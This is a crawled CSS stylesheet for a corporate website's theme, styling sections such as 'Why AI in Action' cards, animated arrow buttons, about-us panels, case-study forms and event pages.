.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta:hover {
  color: white;
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta:hover::before {
  background-position-x: 0;
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta:hover svg {
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -ms-transform: translateX(4px);
  -o-transform: translateX(4px);
  transform: translateX(4px);
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta:hover svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}

/* NXT nxt-multi-cards-with-text--type-4 CSS End */


--- FILE ---
content_type: text/css
request_url: https://www.exlservice.com/themes/exl_service/css/component/nxt-component-exl.css?t9805y
body_size: 30299
content:
			/* challenge style - start */
      .nxt-challenge{
        padding: 60px 0;
      }      
      .nxt-challenge h2 {
          font-size: 18px;
          line-height: 22px;
          letter-spacing: 4.5px;
          margin-bottom: 25px;
      }
      .nxt-challenge .nxt-challenge-subtitle {
          font-size: 28px;
          line-height: 35px;
          margin-bottom: 30px;
      }
      .nxt-challenge p {
        font-size: 16px;
        line-height: 21px;
        margin-bottom: 0;
      }
      @media (min-width: 992px) {
        .nxt-challenge h2 {
            font-size: 19px;
            line-height: 24px;
            letter-spacing: 4.75px;
            font-weight: 500;
            margin-bottom: 38px;
        }
        .nxt-challenge .nxt-challenge-subtitle {
          font-size: 65px;
          line-height: 72px;
          margin-bottom: 47px;
          max-width: 993px;
      }
      .nxt-challenge p {
        font-size: 25px;
        line-height: 30px;
      }
      }
	  
	.nxt-challenge h2 > svg, .nxt-why-ai-in-action h2 > svg {
		margin-right: 23px;
		float: left;
		height: 100%;
	}
    
	/* challenge style - end */
	  
      /* Why AI in Action style - start */
      .nxt-why-ai-in-action {
        padding: 60px 0;
        background-color: #2E3643;
      }
      .nxt-why-ai-in-action h2 {
          font-size: 18px;
          line-height: 22px;
          letter-spacing: 4.5px;
          margin-bottom: 30px;
          color: #FFF;
          text-transform: uppercase;
      }
      .nxt-why-ai-in-action h3 {
          font-size: 28px;
          line-height: 35px;
          margin-bottom: 40px;
          color: #FFF;
      } 
      .nxt-why-ai-in-action .card .card-body {
          padding: 25px 25px 44px;
      }
      .nxt-why-ai-in-action .card h4 a, .nxt-why-ai-in-action .card h4 {
          color: #FB4E0B;
          font-size: 30px;
          line-height: 33px;
          text-decoration: none;
      }    
    .nxt-why-ai-in-action .card p {
      font-size: 18px;
      line-height: 22px;
      letter-spacing: -0.36px;
      color: #FFF;
    }
    .nxt-why-ai-in-action .card img.img-fluid {
        margin: 27px 16px 0;
		transition: 0.4s all ease-in-out !important;
    }      
      @media (min-width: 992px) {
        .nxt-why-ai-in-action h2 {
            font-size: 19px;
            line-height: 24px;
            letter-spacing: 4.75px;
            font-weight: 500;
            margin-bottom: 38px;
        }
        .nxt-why-ai-in-action h3 {
          font-size: 45px;
          line-height: 50px;
          margin-bottom: 25px;
          color: #FFF;
          letter-spacing: -0.9px;
      } 
      .nxt-why-ai-in-action .card h4 a, .nxt-why-ai-in-action .card h4 {
          font-size: 26px;
          line-height: 30px;
      }
      .nxt-why-ai-in-action .card p {
        font-size: 20px;
        line-height: 25px;
        letter-spacing: -0.4px;
      }
      .nxt-why-ai-in-action .card .card-body {
          padding: 25px 30px 55px;
      }
      }
      
      .nxt-why-ai-in-action .card {
        background-color: #1B1B1B;
      }
      .nxt-why-ai-in-action .card img.card-img-top {
          width: 100%;
          height: 185px;
          object-fit: cover;
          transition: 0.4s all ease-in-out !important;
          object-position: top;
      }      
      .nxt-why-ai-in-action .card h4 {
        margin-bottom: 16px;		
      }
      .nxt-why-ai-in-action .nxt-col-gap-14 {
        margin-right: -7px;
        margin-left: -7px;
      }
      .nxt-why-ai-in-action .col-sm-4 {
        padding-right: 7px;
        padding-left: 7px;
      }
      .nxt-why-ai-in-action .nxt-col-gap-14 + .row {
          margin-top: 60px;
      }
      @media (max-width: 767px) {
        .nxt-why-ai-in-action .col-sm-4 {
            padding-bottom: 7px;
            padding-top: 7px;
        }
      }
	  
		.nxt-why-ai-in-action .card:hover img {
		  transform: scale(1.1);
		}
		.nxt-why-ai-in-action .card span {
		  overflow: hidden;
		}

      /* Why AI in Action style - end */
	  
	  /* Experience AI */
		.nxt-trans-btn-arrow {
        padding: 20px 24px;
        color: #FB4E0B;
        border: 1px solid #FB4E0B;
        font-family: Yantramanav;
        font-size: 25px;
        font-style: normal;
        font-weight: 300;
        line-height: 25px;
        position: relative;
        text-decoration: none;
        min-width: 336px;
        min-height: 66px;
        display: inline-flex;
        align-items: center;
        justify-content: space-between;
        outline: none;
        cursor: pointer;
        transition: color 700ms ease;
        max-width: max-content;
        z-index: 1;
      }
      .nxt-trans-btn-arrow svg {
        transition: all 700ms;
      }
      .nxt-trans-btn-arrow svg path {
        transition: all 700ms;
        fill: #FB4E0B;
      }        
      @media (max-width: 480px) {
        .nxt-trans-btn-arrow svg {
          width: 14px;
          height: 10.277px;
        }
      }
      @media (max-width: 480px) {
        .nxt-trans-btn-arrow {
          font-size: 12px;
          padding: 11px;
          min-width: 168px;
          min-height: 32px;
        }
      }
      .nxt-trans-btn-arrow::before {
        background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
        background-position-x: 100%;
        background-size: 200% 200%;
        content: "";
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
        transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
        width: 100%;
        z-index: -1;
      }
      .nxt-trans-btn-arrow:focus, .nxt-trans-btn-arrow:hover {
          outline: none;
          color: #FFFFFF;
          text-decoration: none;
        }
        .nxt-trans-btn-arrow:focus::before, .nxt-trans-btn-arrow:hover::before {
          background-position-x: 0;
        }
        .nxt-trans-btn-arrow:focus svg, .nxt-trans-btn-arrow:hover svg {
          transition: all 700ms;
          -webkit-transform: translateX(4px);
          -moz-transform: translateX(4px);
          -ms-transform: translateX(4px);
          -o-transform: translateX(4px);
          transform: translateX(4px);
        }
        .nxt-trans-btn-arrow:focus svg path, .nxt-trans-btn-arrow:hover svg path {
          fill: #FFFFFF;
        }
      /* Orange btn */
      .nxt-orange-btn-arrow {
        padding: 20px 24px;
        color: #FFFFFF;
        font-family: Yantramanav;
        font-size: 25px;
        font-style: normal;
        font-weight: 300;
        line-height: 25px;
        position: relative;
        text-decoration: none;
        min-width: 336px;
        min-height: 66px;
        display: inline-flex;
        align-items: center;
        justify-content: space-between;
        outline: none;
        cursor: pointer;
        transition: color 700ms ease;
        max-width: max-content;
        z-index: 1;
        }
        .nxt-orange-btn-arrow svg {
        transition: all 700ms;
        }
        .nxt-orange-btn-arrow svg path {
        transition: all 700ms;
        fill: #FFFFFF;
        }        
        @media (max-width: 480px) {
          .nxt-orange-btn-arrow svg {
            width: 14px;
            height: 10.277px;
          }
        }
        @media (max-width: 480px) {
          .nxt-orange-btn-arrow {
            font-size: 12px;
            padding: 11px;
            min-width: 168px;
            min-height: 32px;
          }
        }
        .nxt-orange-btn-arrow::before {
          background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
          background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
          background-position-x: 100%;
          background-size: 200% 200%;
          content: "";
          height: 100%;
          left: 0;
          position: absolute;
          top: 0;
          -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
          transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
          width: 100%;
          z-index: -1;
        }
        .nxt-orange-btn-arrow:focus, .nxt-orange-btn-arrow:hover {
          outline: none;
          color: #FFFFFF;
          text-decoration: none;
        }
        .nxt-orange-btn-arrow:focus::before, .nxt-orange-btn-arrow:hover::before {
          background-position-x: 0;
        }
        .nxt-orange-btn-arrow:focus svg, .nxt-orange-btn-arrow:hover svg {
          transition: all 700ms;
          -webkit-transform: translateX(4px);
          -moz-transform: translateX(4px);
          -ms-transform: translateX(4px);
          -o-transform: translateX(4px);
          transform: translateX(4px);
        }
        .nxt-orange-btn-arrow:focus svg path, .nxt-orange-btn-arrow:hover svg path {
          fill: #FFFFFF;
        }
    
	.nxt-experience-ai {
		width: 100%;
		position: relative;
		min-height: 456px;
		display: flex;
		align-items: center;
		justify-content: center;
		overflow: hidden;
		width: calc(100% + 30px);
	}
	
    .nxt-experience-ai .nxt-experience-ai-bg {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      z-index: 1;
      transition: 1s -webkit-filter linear;
      object-position: right;
    }
	
    .nxt-experience-ai .nxt-experience-ai-content {
        position: relative;
        z-index: 1;
        text-align: left;
        width: 100%;
    }
    
    .nxt-experience-ai .nxt-section-title {
        line-height: 24px;
        margin-bottom: 38px;
    }
    .nxt-experience-ai .nxt-section-sub-title {
        margin-bottom: 0;
    }

    /* Past events style */
    .nxt-past-events {
		background-color: #FFF;
		height: 100%;
		overflow: hidden;
		min-height: 482px;
		position: relative;
		padding: 60px 0;
		max-height: max-content;
		display: flex;
		align-content: center;
		flex-wrap: wrap;
	}

    @media (max-width: 480px) {
      .nxt-past-events {
        min-height: 532px;
      }
    }
    .nxt-past-events img.nxt-past-events-bg {
        position: absolute;
        right: 0;
        top: 0;
        transform: translateX(0);
    }
    @media (max-width: 480px) {
      .nxt-past-events img.nxt-past-events-bg {
        transform: translateX(170px);
      }
    }
    @media (max-width: 991px) {
      .nxt-past-events img.nxt-past-events-bg {
        transform: translateX(170px);
      }
    }
    .nxt-past-events .nxt-past-events-content {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100%;
    }
    .nxt-past-events .nxt-section-title {
        line-height: 24px;
        margin-bottom: 38px;
    }
    .nxt-past-events .nxt-past-events-content h4 {
      font-size: 48px;
      line-height: 53px;
      font-weight: 400;
      margin-bottom: 19px;
      margin-top: -5px;
      position: relative;
    }
    .nxt-past-events .nxt-past-events-content p {
      font-size: 20px;
      line-height: 25px;
      font-weight: 300;
      max-width: 232px;
    }
    @media (max-width: 480px) {
      .nxt-past-events .nxt-past-events-content h4 {
        font-size: 24px;
        line-height: 29px;
      }
      .nxt-past-events .nxt-past-events-content p {
        font-size: 18px;
        line-height: 23px;
      }
    }
	
/*
.page-node-16896 .nxt-fireside-card-full-card .speaker-details {
	display:none !important;
}
*/


.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .nxt-event-demo-desc {
    margin-top: 0px !important;
    margin-bottom: auto !important;
}

.page-node-16896 .nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .nxt-event-demo-desc {
    margin-top: 0px !important;
    margin-bottom: auto !important;
}

.nxt-event-agenda .nxt-agenda-speaker-details img { 
    width: 120px !important;
    height: 120px !important;    
}


.nxt-cs-ind-btn:hover, .nxt-cs-ind-btn:focus {
	background-color: #FB4E0B !important;
}

/*** About us intro section CSS - start ***/
      .ng-aboutus-intro {
          padding: 80px 0;
      }
      .ng-aboutus-intro .exl-fwd-arrow {
          width: 96px;
      }
      .ng-aboutus-intro h2.ng-aboutus-intro-title {
          font-size: 45px;
          font-weight: 300;
          line-height: 50px;
      }
      .ng-aboutus-intro p {
        font-size: 18px;
        font-weight: 300;
        line-height: 27px; 
        letter-spacing: -0.18px;
      }
      .ng-aboutus-intro h3 {
        font-size: 45px;
        font-weight: 300;
        line-height: 50px;
        color: #FB4E0B;
        margin: 25px 0 20px;
      }
      /*** About us intro section CSS - end ***/

      /*** About us values section CSS - start ***/
      .ng-exl-ourvalues {
        background: #EDF9FD;
        padding: 80px 0 70px;
      }
      .ng-exl-ourvalues h2 {
        font-size: 25px;
        line-height: 30px;
        font-weight: 300;
      }
      .ng-exl-ourvalues p {
        font-size: 22px;
        font-weight: 300;
        line-height: 28px;
      }
      .ng-exl-ourvalues .ng-exl-values-card h3 {
        font-size: 35px;
        line-height: 100%; 
        letter-spacing: -0.35px;
        color: #FB4E0B;
      }
      .ng-exl-ourvalues .ng-exl-values-card > div {
          padding: 45px 34px 42px;
      }
      .ng-exl-ourvalues .ng-exl-values-card > div img {
        margin-bottom: 32px;
      }
      .ng-exl-ourvalues .ng-exl-values-row {
        margin-left: -6px;
        margin-right: -6px;
      }
      .ng-exl-ourvalues .ng-exl-values-row .col-6 {
        padding-left: 6px;
        padding-right: 6px;
      }
      @media (max-width: 767.98px) {
        .ng-exl-ourvalues .ng-exl-values-card h3 {
          font-size: 20px;
          line-height: 25px;
        }
      }
      /*** About us values section CSS - end ***/
	  
	/*****  New button Industry section *******/  
	
	  .nxt-about-btn-arrow {
        padding: 12px 16px;
        color: #000000;
        border: 2px solid #FB4E0B;
        font-family: Yantramanav;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 17.5px;
        position: relative;
        text-decoration: none;
        min-width: 336px;
        min-height: 45px;
        display: inline-flex;
        align-items: center;
        justify-content: space-between;
        outline: none;
        cursor: pointer;
        transition: color 700ms ease;
        max-width: max-content;
        z-index: 1;
      }
      .nxt-about-btn-arrow svg {
        transition: all 700ms;
      }
      .nxt-about-btn-arrow svg path {
        transition: all 700ms;
        fill: #000000;
      }        
      @media (max-width: 480px) {
        .nxt-about-btn-arrow svg {
          width: 14px;
          height: 10.277px;
        }
      }
      @media (max-width: 480px) {
        .nxt-about-btn-arrow {
          font-size: 12px;
          padding: 11px;
          min-width: 168px;
          min-height: 32px;
        }
      }
      .nxt-about-btn-arrow::before {
        background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
        background-position-x: 100%;
        background-size: 200% 200%;
        content: "";
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
        transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
        width: 100%;
        z-index: -1;
      }
      .nxt-about-btn-arrow:focus, .nxt-about-btn-arrow:hover {
          outline: none;
          color: #FFFFFF;
          text-decoration: none;
        }
        .nxt-about-btn-arrow:focus::before, .nxt-about-btn-arrow:hover::before {
          background-position-x: 0;
        }
        .nxt-about-btn-arrow:focus svg, .nxt-about-btn-arrow:hover svg {
          transition: all 700ms;
          -webkit-transform: translateX(4px);
          -moz-transform: translateX(4px);
          -ms-transform: translateX(4px);
          -o-transform: translateX(4px);
          transform: translateX(4px);
        }
        .nxt-about-btn-arrow:focus svg path, .nxt-about-btn-arrow:hover svg path {
          fill: #FFFFFF;
        }
		
	/**** Common NXT button *******/
	
	.nxt-cus-btn-arrow {
        padding: 12px 16px;
        color: #000000;
        border: 2px solid #FB4E0B;
        font-family: Yantramanav;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 17.5px;
        position: relative;
        text-decoration: none;
        min-height: 45px;
        display: inline-flex;
        align-items: center;
        justify-content: space-between;
        outline: none;
        cursor: pointer;
        transition: color 700ms ease;
        max-width: max-content;
        z-index: 1;
      }
      .nxt-cus-btn-arrow svg {
        transition: all 700ms;
        margin-left: 3px;
      }
      .nxt-cus-btn-arrow svg path {
        transition: all 700ms;
        fill: #000000;
      }        
      @media (max-width: 480px) {
        .nxt-cus-btn-arrow svg {
          width: 14px;
          height: 10.277px;
        }
      }
      @media (max-width: 480px) {
        .nxt-cus-btn-arrow {
          font-size: 12px;
          padding: 11px;
          min-width: 168px;
          min-height: 32px;
        }
      }
      .nxt-cus-btn-arrow::before {
        background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
        background-position-x: 100%;
        background-size: 200% 200%;
        content: "";
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
        transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
        width: 100%;
        z-index: -1;
      }
      .nxt-cus-btn-arrow:focus, .nxt-cus-btn-arrow:hover {
          outline: none;
          color: #FFFFFF;
          text-decoration: none;
        }
        .nxt-cus-btn-arrow:focus::before, .nxt-cus-btn-arrow:hover::before {
          background-position-x: 0;
        }
        .nxt-cus-btn-arrow:focus svg, .nxt-cus-btn-arrow:hover svg {
          transition: all 700ms;
          -webkit-transform: translateX(4px);
          -moz-transform: translateX(4px);
          -ms-transform: translateX(4px);
          -o-transform: translateX(4px);
          transform: translateX(4px);
        }
        .nxt-cus-btn-arrow:focus svg path, .nxt-cus-btn-arrow:hover svg path {
          fill: #FFFFFF;
        }		
		
		
	/**** NXT About us page banner button 
	
	.page-node-17011 .ng-insurance-intro-container .ng-btn-arrow {
        padding: 12px 16px !important;
        color: #000000 !important;
        border: 2px solid #FB4E0B !important;
        font-family: Yantramanav !important;
        font-size: 14px !important;
        font-style: normal !important;
        font-weight: 500 !important;
        line-height: 17.5px !important;
        position: relative !important;
        text-decoration: none !important;
        min-height: 45px !important;
        display: inline-flex !important;
        align-items: center !important;
        justify-content: space-between !important;
        outline: none !important;
        cursor: pointer !important;
        transition: color 700ms ease !important;
        max-width: max-content !important;
        z-index: 1 !important;
      }
      .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow svg {
        transition: all 700ms !important;
        margin-left: 3px !important;
      }
      .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow svg path {
        transition: all 700ms !important;
        fill: #000000 !important;
      }        
      @media (max-width: 480px) {
        .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow svg {
          width: 14px !important;
          height: 10.277px !important;
        }
      }
      @media (max-width: 480px) {
        .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow {
          font-size: 12px !important;
          padding: 11px !important;
          min-width: 168px !important;
          min-height: 32px !important;
        }
      }
      .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow::before {
        background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0) !important;
        background-position-x: 100% !important;
        background-size: 200% 200% !important;
        content: "" !important;
        height: 100% !important;
        left: 0 !important;
        position: absolute !important;
        top: 0 !important;
        -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1) !important;
        transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1) !important;
        width: 100% !important;
        z-index: -1 !important;
      }
	  
		.page-node-17011 .ng-insurance-intro-container .ng-btn-arrow:focus, .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow:hover {
          outline: none !important;
          color: #FFFFFF !important;
          text-decoration: none !important;
        }
		
        .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow:focus::before, .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow:hover::before {
          background-position-x: 0 !important;
        }
		
        .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow:focus svg, .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow:hover svg {
          transition: all 700ms !important;
          -webkit-transform: translateX(4px) !important;
          -moz-transform: translateX(4px) !important;
          -ms-transform: translateX(4px) !important;
          -o-transform: translateX(4px) !important;
          transform: translateX(4px) !important;
        }
		
        .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow:focus svg path, .page-node-17011 .ng-insurance-intro-container .ng-btn-arrow:hover svg path {
          fill: #FFFFFF !important;
        }	
		
	*******/
	
/*** left-content-right-cards section CSS - start ***/

.nxt-left-content-right-cards {
    background: #F5F5F5;
    padding: 60px 0px;
}
.nxt-left-content-right-cards .ng-our-partnership-title {
    font-size: 45px;
    font-weight: 300;
    line-height: 54px; 
    letter-spacing: -0.45px;
    position: relative;
}
.nxt-left-content-right-cards p{
    font-size: 21px;
    font-weight: 300;
    line-height: 27px;
    letter-spacing: -0.21px;
}
.nxt-left-content-right-cards .ng-our-partnership-title::after {
    display: block;
    content: "";
    width: 78px;
    margin-bottom: 30px;
    margin-top: 30px;
    border-bottom: 3px solid rgb(251, 78, 11);
}
.nxt-left-content-right-cards .exl-partnership-card {
    height: 100%;
    background: #FFFFFF;
    padding: 52px 26px 41px;
}
.nxt-left-content-right-cards .exl-partnership-card .exl-partnership-card-title {
    color: #FB4E0B;
    font-size: 30px;
    font-weight: 300;
    line-height: 100%;
    margin-bottom: 15px;
}
.nxt-left-content-right-cards .exl-partnership-card .exl-partnership-card-subtitle {
    color: rgb(0, 0, 0);
    font-size: 18px;
    font-weight: 300;
    line-height: 20px;
}

/*** left-content-right-cards section CSS - end ***/


.page-node-17056 .ng-insights-parent .ng-insights .ng-insights-sub-title {
	max-width:100% !important;
} 


/***  New navigation changes ***/

.ng-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col span {
	background: none !important;
}

.ng-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col.fourth-level-open span {
	background: none !important;
}

.ng-site-header .navbar-header .region-navigation .markets-mega .mobile-nav .row a {
	font-size: 20px !important;
    color: #000000 !important;
    font-weight: 300 !important;
    /* border-bottom: 1px solid rgba(171, 171, 171, 0.6); */
}

.ng-site-header-old .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col span {
	background: none !important;
}

.ng-site-header-old .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col.fourth-level-open span {
	background: none !important;
}

.ng-site-header-old .navbar-header .region-navigation .markets-mega .mobile-nav .row a {
	font-size: 20px !important;
    color: #000000 !important;
    font-weight: 300 !important;
    border-bottom: 1px solid rgba(171, 171, 171, 0.6);
}


/****  NXT Intro section ****/

	.nxt-intro-sub-title {
		color: #000;
		font-family: Yantramanav;
		font-size: 50px;
		font-style: normal;
		font-weight: 300;
		line-height: 72px;
		letter-spacing: -1.3px;
		margin-bottom: 25px;
	}
	
	.nxt-intro-sec p {
		font-size: 21px;
		line-height: 27px;
		font-weight: 300;
	}
	
	
/***  NXT Promo Banner Type 2 ***/

	.nxt-experience-ai .nxt-experience-ai-content p {
		color: #FFF;
		font-family: Yantramanav;
		font-size: 35px;
		font-style: normal;
		font-weight: 300;
		line-height: 43px;
		max-width: 725px;
	}
	
	
/* AI in Action case study form section style */

.nxt-ai-case-study-form {
  padding: 60px 0;
  background: #EDF9FD;
}
.nxt-ai-case-study-form h2 {
  line-height: 24px;
  margin-bottom: 35px;
}
.nxt-ai-case-study-form p {
  color: #000;
  font-size: 30px;
  line-height: 45px;
  letter-spacing: -0.6px;
  margin-bottom: 36px;
}
@media (max-width: 480px) {
  .nxt-ai-case-study-form p {
    font-size: 24px;
    line-height: 35px;
    letter-spacing: -0.48px;
  }
  .nxt-ai-case-study-form h2 {
    margin-bottom: 30px;
  }
}

.nxt-ai-case-study-form .exl-ai-case-study-letter {
    margin: 24px;
    background: none;
}
.nxt-ai-case-study-form .exl-ai-case-study-letter-animate {
    animation: exl-ai-case-study-letter 2s ease-out 1;
}

/*
.nxt-ai-case-study-form .exl-ai-case-study-letter:hover {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  transition: 1s ease;
}

.nxt-ai-case-study-form .exl-ai-case-study-letter {
    margin: 24px;
    background: none;
    animation: exl-ai-case-study-letter 2s ease-out infinite;
}
  
@keyframes exl-ai-case-study-letter {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.2, 1.2);
  }
  100% {
    transform: scale(1, 1);
  }
}
*/

.nxt-ai-case-study-form form label {
    font-size: 18px;
    font-weight: 300;
    line-height: 23px;
}
.nxt-ai-case-study-form form button {
  background: none;
  min-width: 200px;
}
.nxt-ai-case-study-form form label.form-check-label {
  font-size: 18px;
  line-height: 23px;
  font-weight: 300;
}

.nxt-ai-case-study-form form .input input {
    display: block;
    height: 40px !important;
    padding: .375rem .75rem !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #495057 !important;
    background-color: #fff !important;
    background-clip: padding-box;
    border: 1px solid #ced4da !important;
    border-radius: 0px !important;
    transition: border-color .15sease-in-out, box-shadow .15sease-in-out;
}

.nxt-ai-case-study-form form .hs-submit .actions .hs-button {
    border-radius: 0px !important;
}

@media (max-width: 480px) {
	.nxt-ai-case-study-form form .form-columns-2 .hs-form-field {
		margin-bottom:15px;
	}
}

.nxt-ai-case-study-form form .hs_submit .actions {
    text-align: left !important;
}

.nxt-ai-case-study-form .submitted-message {
	margin-top:20% !important;
}

.nxt-ai-case-study-form .hs-submit .hs_error_rollup {
	padding-left: 10px !important;
}


/* case study report */
.nxt-ai-case-study-report {
  padding: 60px 0;
  background: #2E3643;
}

.nxt-ai-case-study-report  h2.nxt-section-title {
    line-height: 24px;
}

.nxt-ai-case-study-report p {
  font-size: 30px;
  line-height: 45px; 
  letter-spacing: -0.6px;
  margin-bottom: 20px;
}

@media (max-width: 991.99px) {
    .nxt-ai-case-study-report ul {
      padding: 0 !important;
      margin: 0 !important;
    }
    .nxt-ai-case-study-report p {
      line-height: 35px;
    }
}

.nxt-ai-case-study-report li {
    background: #FFF;
    margin-bottom: 12px !important;
    padding: 52px 24px !important;
    color: #FB4E0B;
    list-style-type: none;
    font-size: 24px !important;
    display: flex;
    align-items: center;
	line-height: 29px;
}

.nxt-ai-case-study-report li p {   
    color: #000000 !important;
    font-size: 24px !important;
	line-height: 29px !important;
	margin-bottom:0px !important;
	font-weight:300 !important;
}

.nxt-ai-case-study-report li span {
    font-size: 35px;
    color: #FB4E0B;
    display: flex;
    align-content: center;
    flex-wrap: wrap;
    padding: 0 54px 0 24px;
}

@media (max-width: 480px) {
    .nxt-ai-case-study-report li {
           font-size: 16px !important;
           line-height: 21px !important;
           padding: 24px 21px 24px 16px !important;
       }
       .nxt-ai-case-study-report li p {
           font-size: 16px !important;
           line-height: 21px !important;
       }
     .nxt-ai-case-study-report li span {
       padding: 10px 26px 0 0;
       margin-bottom: auto;
       min-width: 56px;
     }
}


/***** Top  Header update for AI study page ***/

/*
.page-node-17416 .main-container .nxt-landing-banner,
.page-node-17496 .main-container .nxt-landing-banner {   
    margin-top: -87px !important;
}

@media (max-width: 480px) {
    .page-node-17416 .main-container  .nxt-landing-banner,
	.page-node-17496 .main-container  .nxt-landing-banner {
        margin-top: -25px !important;
    }
}

.page-node-17416 .ng-site-header,
.page-node-17496 .ng-site-header {
    background: rgba(255, 255, 255, 1) !important;
}
.page-node-17416 .ng-site-header-old,
.page-node-17496 .ng-site-header-old {
    background: rgba(255, 255, 255, 1) !important;
}
*/

#aistudycover {
	margin: 24px;
    background: none;
}

.aistudyanimate { 
    animation: studyanimate 2s ease-out infinite;
}

@keyframes studyanimate {
  from {
    transform: scale(1, 1);
  }
  to {
    transform: scale(1.2, 1.2);
  }
}


/*** Temp fix for small height banner LLM page ***/

.page-node-17511 .nxt-hero-heading::before {
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='64' viewBox='0 0 27 64' fill='none'%3E %3Cpath d='M0 0L27 32L0 64V0Z' fill='%23FA4921'/%3E %3C/svg%3E");
  background-size: cover;
  background-repeat: no-repeat;
  width: 20px;
  height: 47px;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 0px;
}
@media (max-width: 480px) {
  .page-node-17511 .nxt-hero-heading::before {
    display: none;
  }
}

.page-node-17511  .nxt-landing-banner .nxt-sticky-continer-fixed {    
    display: none !important;
}



 /* Social event intro section - css */
    .nxt-event-intro {
      padding: 60px 0;
    }
    .nxt-event-intro h2.nxt-intro-title {
      font-size: 45px;
      line-height: 54px;
      letter-spacing: -0.45px;
      margin-bottom: 0;
    }
    .nxt-event-intro h2.nxt-intro-title::after {
      display: block;
      content: "";
      width: 78px;
      border-bottom: 3px solid #FB4E0B;
      margin-bottom: 25px;
      margin-top: 30px;
    }
    @media (max-width: 480px) {
      .nxt-event-intro {
        padding: 40px 0;
      }
      .nxt-event-intro h2.nxt-intro-title::after {
        margin-bottom: 20px;
        margin-top: 20px;
      }
      .nxt-event-intro h2.nxt-intro-title {
        font-size: 28px;
        line-height: 33px;
        letter-spacing: -0.28px;
      }
    }
    .nxt-event-intro .nxt-event-intro-desc {
      font-size: 21px;
      line-height: 27px;
    }
    .nxt-event-intro .nxt-right-col-head {
      color: #FB4E0B;
      font-size: 30px;
      line-height: normal;
      margin-bottom: 30px;
    }
    .nxt-event-intro .nxt-event-card.card {
      background: #F5F5F6;
      max-width: 450px;
    }
    .nxt-event-intro .nxt-event-card.card .card-body {
      padding: 40px;
    }
    .nxt-event-intro .card .card-body .card-text {
      font-size: 21px;
      line-height: 28px;
    }
    .nxt-event-intro .nxt-event-card span.nxt-event-icon {
        min-width: 24px;
        min-height: 28px;
        float: left;
        margin-right: 10px;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    @media (max-width: 480px) {
      .nxt-event-intro .nxt-event-card.card .card-body {
          padding: 30px;
      }
      .nxt-event-intro .nxt-event-intro-desc {
          font-size: 18px;
          line-height: 23px;
      }
      .nxt-event-intro .card .card-body .card-text {
        font-size: 18px;
        line-height: 24px;
      }
    }

    /* Social event form section - css */
    .nxt-event-form {
      padding: 60px 0;
      background: #EDF9FD;
    }
    .nxt-event-form .nxt-event-form-title::after {
      display: block;
      content: "";
      width: 78px;
      border-bottom: 3px solid #FB4E0B;
      margin-bottom: 25px;
      margin-top: 30px;
    }
    @media (max-width: 480px) {
      .nxt-event-form {
        padding: 40px 0;
      }
      .nxt-event-form .nxt-event-form-title::after {
        margin-bottom: 20px;
        margin-top: 20px;
      }
    }
    .nxt-event-form h2 {
      font-size: 18px;
      line-height: 23px;
      margin-bottom: 0;
    }
    .nxt-event-form h3 {
      font-size: 28px;
      line-height: 33px;
      letter-spacing: -0.28px;
      margin-bottom: 20px;
